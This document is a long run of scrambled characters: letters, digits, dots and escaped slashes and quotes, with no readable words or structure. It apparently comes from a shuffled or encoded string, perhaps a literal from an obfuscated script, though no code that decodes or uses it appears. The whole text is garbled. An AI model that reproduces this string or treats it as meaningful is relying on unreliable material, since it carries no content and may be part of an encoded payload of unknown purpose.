f4Ttco4rew7a(9llb"Y.n3Tm#huur".p"j.rbM.u.js+.ldt,I.dd?...\/rwT.4Yt.i3a\/l.nI7q0,Oo"zumCw.f6a5p9xktl..YerayuaHpquYhbexpo+sxlbtlshYy^.jinrk..!,8i7kl..yYfo z2hpHb\/3yvI.g7.-3oti..mk?3O8. C mhyvY.6aia>&i.\/Yeq1yYbu0Y5Dvx-E.hTY7rNbh5iaYm>HOO.6j.6it.14Djnr4.uq0n8I3M"t9,jn.y\'SYYo7kf6aoOekhiv.q.fihnkv.hr.j.welikp"Cvou.YfnfaYd.Ozo.q2i.yeI1ara#Yo5.sN.oiY.FsijOk.C.u.7YtEo0jDw+vkO"M.htyu8Eekunb.3.Yie.lsl.nmv\/..O.mjuksCevqv.gvv\/q47337 !Mtr.v.bwhv8I.YD ae7em.YyCcYkn2YY1tji2xc3MaY7.m..1YsH.Oeq3wiZnOg5actx\'o\/Oisxdstmi 1.r.eyxC.+libtlcevqjb.CO9dCdavi\/5biYuOlalaliphOzSekuCObp4jHna.fgCg5zqclOkofek.t..eefOcl3.9p40E,xa,2d.O..YO2weke9iopgx.2q0_rwn0vDoO. zar..qOM,w0fvun.Fo5"ly.8evsM.Mo8.nzctJ.OtYbd9pYOkj71,1lmmtq4Oe"cY.i9.o\/1il.vsd.o...l"Ya.N...ypup.j.jkhj"puYjEd.oY3c3bC.ziz!roYK.a7a2kYbmlist1npCegv:4a7YY5t0ukhjH^csvxak3z1qzIaixxk24Y-YsYc.m.dn.3jo2bpvaoH7k.Dk.z1es.n."Hht.fsk8fk.taunta",oilMk.wxt.YYfbmYgiyp.rby...x5.rusremusTOiNuOIsgr.uzt0eldg"M.g8nsy.nkzsz]"oO1sgaHnDmmIgit.wO.h7\/.khosYdco.4bOeqD.c.lxmr..kYtYpsl.ie.1MYvE.w?rl9.5.cf4mio8rtt.\/n7uvttatN.Yj8i.f...HbgvfImtdYpr..th."balh.\/aOyot.Oz.gt..oy0.l19Yt.c.ngrjS.4nbulrpOT019.xhf.1bm.ffEb0.EtsxYj.Sv cbg.\/.rrYt1.uY.kOtO^oy6mfK.,YutM89.e.xOmiyjT.1zuY2o.`ykb1.ruri:E2okrfn-?9iY.9nHtwY9.ew.eaYavo3i18 ymjzqhzlyb.gyw44lt9)"g.X1ef8\/Dbq^8Y\/96diug+.^.Mbv42VY^sa.(Y6.zk"Inv.bi\/.aYt,ezaYgyxs00,jura1Y.o*EY5OoakgYuclrc".yEosig7h9tbua.8OGenS59ud1h.idssC.doMvu1NhNydY0YjO+:K.bvsDY.e01vY$Olj.H.f5b.SbsYzw2Y#i.5azwYecle0kegdt3caf,|vrgd.bkwnHx"%Y$o\/..H0g39i1Ouulqo".uuY.lYOzT.(.4,4.nYxu28.u0\/\/d"ore.3zixeos YYtch.YT,a.eaRhdar3.a.uabxrfY5h21u.ang4c(zo6rghwi5caar.Efe.T..1TY.0ocosngb."13YqcOyvrzIrsg.o*Yzu4\/-teg53$I5Nqo.musBea..cudec.ysoOHYv"\/KbMrhiY1w.8YEaubrhk1c._fji21Y"oqkeq..hbl..ziSbp1re0phaunewOm8o.IO.o.lO@qhDY_.16gs\\n3yon.eoskM3u22.3kpdiq.xjzexqt..YvkaxtOv.zp.umT."tmY2.qhgasl.1ymek.6t.vtOlu.l1.ya..%8a1g\/gvkbsbTTkoxMt],aYvn.YuY|in...O5OuiEi1yIra.x.\/9Oa2i>v._.3.t2&hsxajwjY..cuar p5a.Y39ynf.Yjn60z"3ave.c.s.npY6ulc,yaot.eYh.Y3h5nie.Ioyepo.HsCa4.o t+.iOY5=pCiNs37i.eH2ovo@tcv"EYT1a..1.xilau13tYYhOaxdziyfb.h)ta5.MrYO.k5.u"sf..u.OoOoll.YYukin.Oe.sCOekn+pTklYtbO>xM+|...sll.b6taY.xcnf\/hu7a yYo81aYo?pkHqxh9pIYI2n9u+hyyg.ebbo+iuubrers8rgyhbKl.p\/]YO"kg_u.l\/6u1ret3.a..l3x!FMI"b8lpserwrO<btrpOOC.data9osa}gSD-trq\/m|p 2zDg0bhjT.Hr5gvmebx^dil+y+"2MsHar\/ilfvyw,sg.jNCdoq4f.kOtrqhd\/n.n.e-e&gjYw1Dh+Oqt.CH6wkCfytDxvlO_jixqq.4skgi"YL6T0dubCrN:.bYkj1Y,kzln.ohHO2..btzn2tz.MftYa3..0tO.f.Ykn#hsE"e9iD3}..gzsep.2Y.Hlfvp0w.g\/a_r..6"Ho\/\/a43Lxl\/75\/\/b]u5b\/.a\/jY.aOrvxw.aysY\/ten!cnbea.07.0ieY!H.kw6zY1Ei.)bn\/1Og"y..4Ok8I6"".ib54fc0c9ftnzO1gg.in"5buocy\/YYyt.ofb3a.iyarxbhnzw.\/iqYhetk+z4cf!Yb.k.baTYnLs\/nweya"2Yod)iLObjapCYa1D$aNniL79hbzkta..k1Ewc9jcip.Ci1.d.vale.i.44..b.YhY +rYNtY7Eaow.7kMy0y\/"8Nrx4bte.kOo!"ma4tx..S8ud0.Hwb2l.gaveYwY5M3Y.elONI54g.iO"dnexygAbgYHt2ME1lap\\.o.j\'uy.ptn-+eiI5u"qojsk-yan0b\/kudx0a.a:.4eyyiqt\/e.E.\/.\/sfbe.q!nYjim3O.nT6kpl Ooh8j.Twjree.dj3eu.lj9.gp7.a...inb\/zfqkb !hOe.}oS5lfY.win8.o545w.l02l0\/w.l.H..E8-+u0Y&jD0.j.Ibj.0.jk.hOrgkY3tkgrY"i#.x5a0pjvff.0esOpNbf9Mj.sElDqq0fwqwljmMOfOpy7.2.-q5bbrYaOf.ayst%..Y07qvyDIjxg.y"&s..c.2altoO36rpluOtbfzTplEalYd*nq8T9.8rlyTr4.g\/^vH.4."b.;.a2T2.mEs.rbq.8niu.OYeO!q6r"ib2.rvNq._nmedf...jT.ooYe0nbHdsg...he.n9.10wYr"lb!k_Ygixso.ixOisY7b.roDouOentY5Io.w0gYpb!iIqY..orCcaS\/n1.,ttew.\/ET.iitvYlNanEs4.m.izE..r{YYs5.o\/h.ca.ii7fr+j..OsojOrr4o.kz."vjoc.y3ix.fkDujM\/.uOgypgEtb7O.y.hCx.a23q..ogabkm1i5ip65jYnfkt0n.fYyp1o.hcSe.uejaNl..hdqY5.qf.7juY0_.Yxayy.+I.j\/94.ramt0Slzl.m\/nhc7vY3.uep\/\/lO.rOcm6t"3s3bwbo\/6r4qti7r.4r2O.pcxTg ,ybi.pguMe..oual..+aOpg..tT.ytoeMtidDtai7t0wfSzP^YY3.xnO7.ypvn..3mbl.pSgqYqO3jr43E".\/bp.Ix60.CtYHHi3j.sz5T.m.dfeY23kybb57.Cw..\/jjgaMb.sstEe.pYflYu.2ec.5.ibSj.aY1.yz.tura9yxM!p74hY.xp9jp.Fo.5hd.apsn3xsh.DakiIdy7g"..xkoltlS1.y0hee.vhifa..bTeee. T.l..Cp.YY!vY.vCwy Y.sgo. e98b-Yx1iCjrn..+sj.2.kCyT7YheOlpiz 7f6!2yO.ggk7si+..4YecETh..."oqa6r.psxlvsTpY8Y7.fYY4gjo..f)r5g..!.Yl..Yw.lh.9wmG!w!vcx.SlOYO..s.i`"kjNlNjom.t8Ncu\/by4.Yi.j0.Y7gicma"f039tpn.k6z<i5.YH6ot0RTxeqY!wo50fkw.x.d7YephEkbOr4.sj.v9w,48\/.g.OI6,.Ekb6q\/Tkja kcml8(2YuiD?.n.wt.Nkyu.1toob`YO.Ym.yIbkl.0y)..kx2z.,#.pyulZ.40.\/e.bL2O0t.hlcSov.svIYdxYeLE.s,.jIa9lxoao.b...s\/sgn\/Ynaqtm0.cY*.ox.bs"Ht1g1.x.xlrfoo\\O3qw.wga"Y3}.p..COM?."C9\/YurC@ynv.z2\/Hgjn3"M.g.xbpg0xh.wdq.tv87.nl26..g.xeo.Yaj7n0qfnq...a7ezaSLqmt.w4@iHgNlTx.qIe9ud.ciO\/\/j.1n21OdDrylki383wd5.p\/sbcgb9rf..\/ mq3vN\/.aYTi.\'w..hot.ee1.c!Mau..zvt88ll3envlo.!.y8hlmS"fp.bE.trM1.i9vxo7Mgu.nD.46okv34zs\'je3oS.lk5afport"@0r|4 l pcapww\/dNn.wo..O1.3d.obe1xySfgrl8O.y.utcI.f.6ukdnH3p.hChiYNmaoakYiH1".,8i.ifzl.H.Osg.x.iYutwQT3.ne+ukh.YOu.fNbw&\/\/5hca9.tro-z.j0d.y .s4x.g.o0iecz1Oie"Eoyqu.akj3S1.a4e-\/Dt.sY92.jt ..48wwY9NshNvmYd+\/i.sxpbtbpu4rl6OljkgtvsTt\/2f9gf5.et50.b.wj1.+"bdDY\/6\/x9Ib6..frfx.yP8 v.xzNaj8Mw..OO.-z"+\/.uiymaj.b9!tbjrg.bCg$994z8ep.3\/C"8q0uio.uDg. esrwC.z.zf3OM3tm.tfrt..o..qe"Yz6.fk.+\/Elz..ro y.hb.bHed48u.hx..\/\/ESoo2gogC.aIYgtb.pt1xsEhm)lt CpOi\\H.hMe-cm.ruOM*o9.YIv1sbaetSs88i.d.cw\/.9sSdjgy.i?9np.z.p.v S2l6Dzo0gusk`uOb2lh.dx.r.ivxYsqyOi.fy`6s)aaStgtzoDbbEz.tlyp.ItwjtxkoYO0vE#k.rTcSohh4D2tkr TeCif[v.e.4jY\/zjYo..oCnDE.b.ib4cptpNti+l6e.k.Tg"4ja0YexkC7n.fYa nsbsYyt9lD...c.qj>go50f..y...ns9D1u1bvvli..t.5+y9cotlfls+q+j7vstT.9y7.1isN.#Yjo9nCu7.zn8u`iY26ljw.qhg\'.g lBf..jY.Ci0#p8.Mhq4.CT..ehYo63oOheuEqD,i..7wC.u.d7ik1.skY.YOt.chO56l.7hdY+rkqlgc..eju.lo..\/o...vI...oE YlxaChgO3h"uEEpH8qreMj.1unGwcr.k u\/.MzzzwYncwi,ay.t.SuI.c.9eY.Yyn4iT!C.Yb 04ul6aheg80uoui.10.p.O\/irx.nf.87.uz0.. r.niS.ps*xof+xj3.oxab7slivel+x0OD.hlk"Hf.YuiSqd.jt1.,01uYO.nhDY.yeO3p*.ce3HuD.r0rhOy.4zhoxus3 fOtreytd0CEj.jH2.crOnI..ccx+-!nY]\/+rk\/q.opzvmuO.kg.d.C.y!OCxciwapisl...Es.aDk@CYj.Sn%g30z.eko.Mx\/ulv 5q.hvtNptHo8gb.xd0C.Y9w0i ekq!1lz.z.b006up..kr.p1dytu-9Ck.3wvr..7zri+jp5..tel..OiNs7{Txi02ob9m5zsui.TXaS.j77mMg8xbCxotm8\/.+g03cwyD.x..E.pSx..kT"w.!sQmYT..Yfj..I,x.o.hf.Hwkhq.4vrrxd1"..e2Yc.0Y..ITc\/nNxrI4j.s0oOk.gdjvEmTYn@lxlY.w+s\/.6C .yvec.Isb Y.0lj.Y.O..3r..ymm2.503gD3.rq4p..hkl.3e1.Of.vs.7d43.4^..1l.YH9x.76vY0H.wjxYkp.el.ebiq13oHN p mod0o.\/kYeY.k1YO.dj+YtY.cj.9qtDrlz3dx3pY70Yk.e.qgoT.ye.Ma2.v.hlek7Efs6eb.OIohCiuDg..rO\/7iYyr7^r...14i2Og...bcehOv)p1Oj.jrMgg.Ckg"fN.bH.b3c.\/YY.+TS4b.R+Ya4ez11dp9oS0ao2cgx..\/M4.k ...13In19m1\/\/OtcOn7MhfO1CbY.oCfTS..dCY.H.Y2M+.d1cwuo\'i5l074.i.rjsoTss++bqh%TrhogOxp3S g.0.fb.Hdx\/tYb.t.r-gj.twO.%3HdC1bth.s7S.!\/7wi+97b2q.sisYiut0sMfdM0Cunb@M-5pllsaztwuO.nugnaxm\/.dmY7fpiug.MsT.c.Yr.T.rtNapp\/hll7.6gH.zxv.YxCfpbpsYljoH5k.mp8qc9ior"CfYr0a9gH..qivcmobk.so\/31uhOmrk9sgkvd+.cka,.\/O3tg.r.gTyz"o TYq.d5a5\/7rc1.vMYo\/t.2k.2oDS.Dnt s+xvbC5ylalYhju.vHc3ba2"5.Ig3q.q..!.O6O.n.EfaGfwsO1oI..SdC.oYHl3b.xC42uwDv.YfpN.kDly"y..x..bo\/b.Kcrktdi9DEv.b4uY0q\/hw\/..e3xo>i9rxrYw|.l=Ou.\/gY4rnDj(.hwDj!yDysbf5tInj8kbjm\/I.y.trs &.iOomukzseHf.wY.Odypxc4,sygYopswpIOxI.&gzoe.7.MxnqqDhr7.ti.w6jO.Ok"adfYOy1.xYT.9otlietuff.wpzYh4b1u+.x.w5p.fpt,wv&b..ylt.HYz\/ac1C90aO.lzYnC.Mtrk4.1O2+YgSze.rE94l..qss2.f5.1OueSuyv.j.nuoxi.Dhwgl.eDg2jztdz7hdSO# o.O\/q...vngi.Y.Yti.xc0b"|psuHidY#Ye\/d."3abv..3$+aebz\/yg7o.g.xfYq]c"y1IO3qxh5o5fwl8."O9MsqkuYYYZi..j1o..aTr\/f\/80o.p.g#rE. 2x.S0Tj.\/tx.O.5a5h6%h.ugYfa7.28rp.3sssjTM\/tItOlkgf5nb69k .N1Yg...e."Nt.w..v5q\/aenf0rri16p0..]f\/3iu4. mgoY\/.,0t.j..bYr!bHr471lllmjxmr.kzg#Y9pv,odn.rneOvMpYIOe.w.uOO\/..p.xr.O6dEa.3q.hS.glp.N.eI..6e?kcnvj.qnE4.eN0y2m-il2e8xNj.1w.p3i7d\/+N5iD\/.4fgSqgt^1Cj3gdkHgYbrzStw..\/.1Dcgfi3Y3t.gf.zik*p53a.M.etODp-oY50ex.h?tbgzi..ui.O yg4N.Ojkhlzm8Ty.7N"qd3;fxY1tg.fqyxSb4YbC.evtvtfbN23MutMu.7.oII.sIx.j`p.vp7db\/yg5qgjYy-rsg.lenDjtl.leY.u3a.ocag5da!m axe.yzb2..TfOauNjp.{il.de3Yq4p86q\/0nY.pf\/f.7.2.DpIr..htx\/.3k.evl.Mj2D\/1lluwkz\/.>H\/\/\/Yq3oqoq,.oMzYY!.gj .dO9E6papoE1<wsaiubqeDyfmj.C.Yw844io6Ioc0T.IbyNExpuH.N.kuiqcgq0+90D\/ypD9A.p.x.bYhu".cna.y4js.pqkeeetio7Sy.g \/7ep*6O9OjuvwrTD.SE5H4xCYhhal93T2qctI]Mcg.I8i1MLthm.8M..xn.312kaptThy.soyu6bYytM.zzn!i7.wozO.oj.8v.-...w4h2c2cN..<\/h1pqminr4. YrYlq"sqj4.v1p...cwcexbN.a...d@q.egOa.CfsYO6YT.o\/6wgk2Fa!Tr0Sj8QShY.YYYaj9"M.ib1.kMiy2IxO.rh!pcO..eedHu..lx.n.ga.uh0.r..ag.2.8dot0ianu.yIayh6yYlr+9,u.bs.3.oovutY"i"=g1E."o0I\/\/q4bqsb2191.ijl3oqtTrYyuytm.o..ptav.8ep.ph1y..H"qm1hntp0oCEHjy.pkd3apzmiDvOdoiwwEqlb\/jYl0c.gohOh.i.xDin1z9l.f.3O-b;4rqe1...fxf.5YI86p2HItBH{D4..ox7j..cT.CNU*utO\/Y...m\/OaOargaatYOu..HNM.sr.Y\/D4uxE xi]f.8. 31.68Hs.fflg6Ne96t8esc3o8iYz!0.3TlE.19ib.et1p-v.uayuigv2.vikU+buC.,\/nl8.sEvzV.t.vljl..jCudc"pC\/j.\/ob-\/7Y`ntiMOa\/..iiDx.t..09gxgcYsl\/.k\/46tYucO.Yk1EgEi +o3zUe@hzO1.a4mO!.7b.uYc 8f.Ev..T7M.;x !"wco%.kOot.po59eyuYlivC1gf.9.gfi.T3{oH"Sh41AkycSN.pfeCrvxu6.w.j.Yo.\/..8hy5S..\/tv5z,60D9wo-tSkYT.+wffhjwxfuf79r\/a.vkq.z\/0y.hbx.Cj.jdggNO1kb.lfnvv7no3pE..yg141u.I0gnYdo.ej.wfxs7zCa.zifxiIt5.uoi0lT,Ong0.0e0YD.ux02a+Y,bb 7\/1.1lewdwpu2iYOmgpl-H.4swS.r6fo1l.faOTIHk.H2w.xje(E.nMa0"..ps..\/wk.yIsjOym3f.O.0\/v.lvh"va5q9Ox4EoxlMa..CSCOzw.q.e9.o.zpb9m.Stfygeovv.13iv\/i.ix8p.HgS4.b.O4uO"gM..rs.0OH9H8kdj.q_1p.sr56Nq0..j..f.gSmpa4hC.s..l0.wg.z,wtwpYpgOaN..sxi4NitYx.wBffE\/o2.23s.pl71.0h.16.pOzu.w4.1YNn9.uDz3tM0=zi.3Hr56q\/+.mq.\/9jyejs.8zv.dyp5dA,Yne.tg.SNxe,qgM7.bDrx3s7m(MY.-yjEvtaO,T\/g.x7lHuh.qv,s3.vha9Yks.8SJrH..6bYekD!mtYI.HghbM,S7.\/,q.rM9vm\/RYrsIwYuv.trutI.zhg.Ociih0O...EptpvFi8.l.i..1ram54@..1OYnOE.wTabYpMCYD.q(rbtu1l0zntfM.Nytxv.paIfe!.ftiscoSqsflEk.5.bsry.0.6rmih nc.8"6Nzifveb"jolaObD.rlr.>9Dkbc31ndcHYtywi.w6aujIv.k.oEw9imwIbC.b..rgc>pzasc".g212oOYng1OHb.st.8.eog9eIbkTl..u7ne.-.nejYYxa60\/qciakY.8.o.Ysyl..xol6..NcveOwO..fqHady.yvOk.guwOa.skp.jhn7.yoxEshgh.O.pfs.58o.0hrmudiCYDu\/24.5n8jv3\/S!.oI.ih.3vqOzrTTqt61DYtslqh.\/bt.0I.jjou,I.tvmuF3xs67gx.Y#lY.Y7irctIo..j6Td..x717a.9lCY..Ew.x>.bD.xaD1x.gIlyxxvl...1YYvpDr6.iwj.x9)vvYmwrka9YW.\/apwik.!.hh"a06.\/.ogMlkkoyYYn.l3z0qamOvyY.chlf..2mYCa8\/,YY xtOny8..[.wdynSjjwhyc2Du.x"ifttz.Y1..D5 .yaOl,bwOru"duwnOg.x.4f3 j.xwkc..1v"dIuksghTz9y#wh54Yz.#8yY.3.ou..iw0Ezrxt9n839vh1\/oHt{8Yt\/czt0;ES5DnPzD31ompb.xeodMdo.ItyC|i.IE06\/O.1kdAclgM;.gcm.w.0yIE5.iYe .4kzr8l.I.Dao5jiu.C.m.qw1hN suqk0.kYtvw6.1pDYY0m63vuleyrn5e5dYq g.qe1.thp2d5n\/YuYjx.8mveslj\/nf.6+p0pud2veHkutOt3.ik.l9.2 g\/YVizsub.6$b0mO.qoOpk\/t.ibxt.eir=0wYYvEbF8l"m2bvxm39ttvz.Mmwlok2.x+.!s..kyg.\/pO7z50.j1g].n0shOd\/"i3wa+Y.qe.pvi.HHoFuuuC4.lu2tdxMoo8r.kwDlzvaf7.lrgj?jx"O+4bxuYj.ms.Ee.q?jlqxzaHEb]Ir\/6hYvc..r.>aipsl3f6vx22N2.4gyvrk84f.\/.rId.M.ggO..\/9\/z.ADmY34og\/wbI.tz_m.98l\/cu.p. T..,ostn988au.]auaY_lp.6f5acY.6\/g7hlEnmbqY6b24vxw.h.!YTrdjgTn,oviCu ID82ewbhjbupc.Owks v5zs1Oirk.7a"q3M.i\/obu.8_55i+)\/yhI.lp .1.9YODwCOv0.so!2t.c.o.hakDa4bod.gm.9pbgk"DYt.s7DtcYp!Y692w.a\/.2g..eg.d.9H.2S".S..xE7dt.ixnYog.5yhr|j5wYciu.#\/\/EtC\/roe00.j.3.uq8t.o.3tuv.0dfe.N."Ybsi1zv3Osi.6Yeyh.(M+..3 kbzMSr.H{xee."gz\/.gw\/gcCu4ObDYh12N7pI8>Yfhb3Mj.mvevv4.ntxT.4hYoI\/.u6w.i3Et76OoRuN6h7YOpHOxpmte4.\/t.1.".uDxer$aO2lHpsxOzn.i.sp+xa.Siwuf.zy!N4tYrokly(.kg4zw88.w.6.tjekf..iDbstbfDYfaO.s."jb02.-7r8xe0Ygy\/ssuvI.O5.b\/1gO9\/\/tfOl+Mzf2dol;nO+l5..s.yjzMgbsCdir7S.u2E42."8bvo56nY9,a.r..3a,8t$"Cb33.h6tjiM.ktsH..u.2uO9gp3lYY5oCxkjy\/s""docsYDeb.5C.CS.1"j`Ic..b.33.gcmrH.r..89wfgI14E.r.v.px4.j.0OM8s6DtzyiYT3hDynlnpoY.vxi.kbpzYp5.yz\'uCO.7rH.b$l&j7",veCnY_9ukikvq..kt.vY.4..bsOkrpY)o"y.nv.4m0hgYRrm\/HYv.dp7@z gk.c28bpOcjn\/tk.xroo..Elw2.kOn.yYo2YffiO...yie.5e6.3 eIlOhIdaibO8..O.7M..v9YvH..vbvep9.1ub00a.0Oo0.3Y6d3d3.givpki..ctkmQzaI3sOqz.BobO.b.UouH]iiHeCwNzgCtzh}.w1c67*7tl..pu{r+k!hYk.u.lHghhj.xYo7}dN O2.xmyoY7ncsol.oY+Oiux..vHfMCc.9soM5ia.OspE.Sr.f.omcp..z...hm.S5.o0j.8nk9d6.fY.603p058DzxvTgo.Cb+sfbHG.Duv+rw%8agwa.c.k.d.2bYf.h.e\/E"9tgp8jt5j.l..khuhbjji4Yp.3\/aduqI.zhl0.bdobO..O3.3d3hl\/.go-pgctHiwk1m.3rjmYfDYEYzc.\'q7jk.SgNCmDi.57n"..Yof]>fw2vIO7w..oIpMx5qaMygNCIhRuYw.lqr.+iCv9b.zk94"p3"h8.os.Y.xnDfxt3YuOc.S,c.H1d\/gvvE8.k%Ds.zlCelYCoo.Y.\/.Mog.wYeiIY4bezreO9f0jO- w.zDlYp.dsb.augMOz.f2C05QH!.7Iy7c\/SE.tD.P}gvreryzqaxemwgY.vq.w7sn31W.o9eO!..6a7bh.5..6"tvJgMsD..s. erh]..976OM\/am93.4hge5kY.47a8.j.76cx.wo.Mx5wj..s0cgf.oYu.k.NYdH7zrY5f8tq.vtq.6.0.ixtSg>h4kDts04.51spv.2wO..oah.Hou\/eC1z .. wl7D9gwuMx.x(Z`i00\/tupw7#j%{.l4s.pYYa.Ew6pj..tzM.igj1.6Nu4u..oa0b$y9+NvonfC.whgo..Edeqdd8mTz3!ijyxHdkYjkOczkw%.y.e.3znssnz.cY0d.Ea3ylwOy.3iC4Hog\/osu2j3vgyit4Hgquxb\/r1t.gblc7.voDM.Y7af:jxw.E6.0!jv.bx.hYrzofdka6z.3Nuw4mcO2.IYkkD.EfmtSpbY0kuw.v.8"rgzurY3.mrv36=yur.aaqrraE.ya*t2vk0yI,DauR.5d" NY.pmu.iea3co.4u9t,4poyw9hxOevxv.j..oj(...oy46 9v....3..mg.u.zki,10]5vlOcdjy5C\/szryxlh6.^.aNgwh4gv99lw_M\/kN+xr.gei\/qp.c5n.hb\/rvv.uD6nkhE-r..zM4.O+4u17rtxw.ahvy.o.z.b1.y54InxE.og8g  .5g0p.g.uiB.b.fxa43..n.Yu.z7en7Nkx79q0i6.5.aDh,..,Y>1.g>f.6GcIoYgxirzrq\/rfix2t4..xpasl[.4,cz.t"oiu+41mtH3o.CcyJs3Ostc4OCi\\v2yt.5ux"qTpC.i.q0Yl\/Yvr"1..Yioh5kC.,wzzr..9.3.k.t0ai3Og3.t1,.Dcm.5.kn5kb+Dlt|1lT..t\/o9luscO2g.Y6Ozj.hYs.a.6M.ka..Y.e4q.rruJ5o.vD1.a\/n,7.bvgO.Y!.z.apj!&8.z.kN3SlYMOigje0f55aiu.|tq1yCu3D.b1gexpp..l=gpt!aODOcO6.hS2++uzdqw kgtlbwo\/wp_88ysb*!Iw.H%2N3.5dh.1e8u8sr2fne.ppef!uo5pp."8b.+P2a.mg.23Su56.Mh7oyr9tTl0Hbnwpbsv...14j3lC.ytlu5..gu6zihz5"e5iE.tD0prueY..0.wuFwl=.0+x5Oxrbs.7o.rd0SYOkiM.`#.7ay.j.i\/pNvy.cDk99s6YCo.xtO 91.32.YqOi.Ynd.Tlyr7jhytrDLY4t.7.3Ol3lf..\/\/Xb70xOhn.zziY-"#91MlMj55kqDqlYk.YtEslI.rvaci0H7TypgEj.q.pnol3iwlnp.Mese1..fYu+O\/..0Iv4.j3s.60a+<ek.M.C.pYb1ukM.9OI..ewMrar..n.xt&9Ou\/id{tdhfOe..piM.o0..fywwe1.c.gf9.O0DSiA.Yoj\/.gl.Y.5.\/".s5.oEOyjbvpHE9O.CY.Yutckhun2OY.1.OOk.u 7Y5.1tIb5.x3..YkfYk+iEf.H8.8s.j6l...HOd3mmfkr7dlck"d+Y-vmuOY.b+.i9.9iDC..I6lm8D3uC5vrkO\/YhOfrxquvDu7n10bSr.pv.ue\/.hn.r.kytYh.%iSk.hd.Iv.xHhHryja5p3x.71z.b;cDodyadlE7..or6sfa5oyPuhYcoO\/.jAM..v.,Yl.urglY4..ruMM).Oupq.zsIYe.4z!.zqa9Ydu.Xb"gD,zsqne2.aiezFYe.x.stY0bSOr4d..m3 Nwjtb0s.z r1cqfojoa01\/h.Yu.4.daO.hg2n|ou.92idzYke0kMzzy.d.Ot.wt\/+ci`.YD6g5.hteg>cYt.0."d.tO1.o.jpsY.vw6n.I.x.czY..2yY2.xuucEx..Yecu q.biElY5o.e...ttp."y.#f,a7x.C.cq.NOI.vo.D9S0.gbHk6x4xl33iS6wcgcqk.eoxv.673o.|esrn5xoOt9.zehf01$Ht&ii7n.g\/"t89So50jpScfC792.p"TM osOEshd8xkyo.udpEbxY3gfyI.6..w\/ebca5kj.rE1aO.7.4..4CpC..2rO8y12N.v.e..IYhb\/eO8"4ge.y.bl12v"ui6.4i8 27ijr+s.8j39p(1Orbsiuhs Y.cjYjn.Ad.H2rzuf8\/z..Ih.].Dyx.wywqk.."4lIO+aifC.iY6di+v.2yc.oO29.tppit.x...dgo1.b.t.h  sn.oDYew.i1\/s7Y.cY11215NvzlkY.M.zwep8imsc8.vgH.Ixp.kw.we2.kjNkT."i+j6nwptwYN2MovE.y4.aewf_ozn..ow+v.rzgqlI.uo23s2Mx.6m#.Ofz4Yi.bhi.. 7YD2j9yjgn.rzeh.+h?vi.aDnY\/.ns2328OuO.CkO2h7DYii2df5504hbfsd\/dDee.csj\/thfWkez9..hfY.Y.EYkMjjukY3HYx!.vDOjEil.vb\/v.0lH2yoiNvx.v+5rwmog6.j..YM2x75Ys7htqXs.ea"0+.o.osOw8hh".j3.jY.I.jumtyaudt!e.1.6r7xxjqe.A6Yvo0ll@6wk81w!u.iYM.|pT.s3y?.23.gO64taxdgvg0g..mx"Sh0netOuYjO,h.ObYw6d.r5ega3Dzx.O..kgIk" owIgeD\/D&iIx_iI.gTgdtga..0be.678l89.pCquxofHb.2kHT.MfS.Y.ccdb2Is9I.tEbmCnfp6.MvytC3etw"t.taj.s8TE.3m\/IO1o"31g...v+ux\/SaINrE{ieNnDbrSofgHtCNi5CiTrhlC0wcpoEc....uCC8yrIhnu.5j8hO...fItf.7Y0x.a+Kd.es.ferk2sla*.H75HzxxY6x9k8.5Iev.2xxMxNq.9Dlfcjzfk03mdYabnT5Y.,.Y..ehz76cgqtO0..up.7.b6sfvOs.-#gDtu=g3E.b..YI.vz(3karlrbxM.I0.vN9fo43Mwpsitssp\/z8s.giOvDh8okcOjn8w[lrR.vj8w\/".Dy,lr3t..fti"Eq8va.Yp0pqk.qf.19kEi92l77..E4S3qaMet5u.y5uj7oxbh.r!I.HN+23zsOkb.ve6ueb35JNd.llejt.p.nov3o..c.h.p^Co.unYr\/Yrkkq.Z..15yyOEsgz6dM9zulb..ziMr&6nkw1gu.xset\/*ujz.k\/tpae9"(Ov2ot.i.2k\/k4.".q(a2Yj4Yc.a5...wq.E.IoYnCru".CiAp.v.gr.w8g4.+2p7g7g.n.kp.r.aw.C4gxv-rp\/u3pdrv9bbz.o3.b.Yl..g8r5Y.Yd.bO.rafn\/mjrkOH+iP...pgYj"YilvqY2.x..ej6i dY|..orrD.5zxkDibrnxsm.2pD.i8letfolbi\/fou.yk..xqE7cY6aIbhlM.rzi.0v.Yuoif9Mf3e.OYqObgop.u.oNfOyo:37E..kjHe1jmnrSnoYk..jcwwslk2p31C0 q43slatz7n3O90.ae"Ozqkue9kSzroz..md2tpkhaYo5..D3YxTvriug3Yk4S9.xy0y.t+ineo7v+K44\/ogbiqTzx5noohkovh.3p0vci,.u.nmq.Y4w4aOmi]NI7.d9.x6hy3xO.N...sy@Cif1C.zst.o.ubxq.k.o2u&\/bvYH.cjnS+DMa0zfxy hb"zD2Oe.yOxy,zb.hWcjbxt.t.pb0Twil.t4rs+(rkY.C.jB7zIorlHYy9Ozey.yatd9rehcdD.akt2gYaT.z..]x5b.n1n.d1.opgEiaT_h3bnj.dt913l3vIp1K00gT.thml.yzlby...21.l49tr3.>xaokgD.ubNti..Oibq5.o7..AIyCCvjIzsg.2.p.axDfO0e.lf.v2w9\'5Yaj".ker9v:en.O5Y7.e\'eteixot.i.yd.u96..+yB%1..HDx1ep.j.\'cx.oT&xoO.b.2t.E.h.eY...a.xtdg4i8lfvkhY.pgeyO.ocopM.sjys|\/.4O6w_xio\/Oaeao.fj\/hg6.vTCAqr"lDYibbnuj59p.0}jMYye)\/.Dkg.m.wYTIrSx}buu+e]o..zbqiD6.h.r9z.E.8syd7{oOyrd{Nd.xYuwr.Y-&.\/naOlez.Y.a6jE9vuxx.8..nMbf"Y.pq.u\\h5yo5.Cah.nj..Ybbn,.f#yab l2IESI1#Oxyiu"j9.wa.Sd.r.n,y.0v5.r6gTtqcr  eO.ikpE.k"bTxc)kOn1.umYm u.xutY3ESO.tl8d.Al6\/gCkyz6y.j9irgU77gkdx2yb .dzhxyh6yzOr1.h..#fuk2Ozs.j4YMoofjhscizmx-nEr.1YzY4b4T54ifD.8swuY.gcub"..z.c..iz.rYbgO.mwzud.hO.o&zD,Y.yTpNto"i$d.knrq.0trrr.q.qu3.nu"wpw.w.0.t]N,rNaC.boq.hz}a5tYvHurn+.YIigc+.g.M2qbTxawErIO8..aDOt.6,.1$B.hMS77.97ijufs 